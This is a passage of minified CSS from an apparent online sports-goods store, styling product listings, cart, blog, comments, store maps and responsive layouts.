15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff }.popular-product-list2 .main-product .product-item {max-height: unset;height: 100% }.overlay {display: none }.round-icon {border-radius: 50%;background-color: hsla(0,0%,100%,.1);box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);width: 50px;height: 50px;display: flex;justify-content: center;align-items: center;font-size: 18px;cursor: pointer;color: #fff }.round-icon:hover {text-decoration: unset;color: #fff }ul.tabs {margin: 0;padding: 0;list-style: none;width: 100%;background-color: #f7f7f7;display: flex;border-bottom: 1px solid #e6e6e6 }ul.tabs li {background: 0 0;color: #888;display: inline-block;padding: 0;cursor: pointer;height: 50px;font-size: 1rem;text-transform: uppercase;width: 33.33333%;font-weight: 500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo 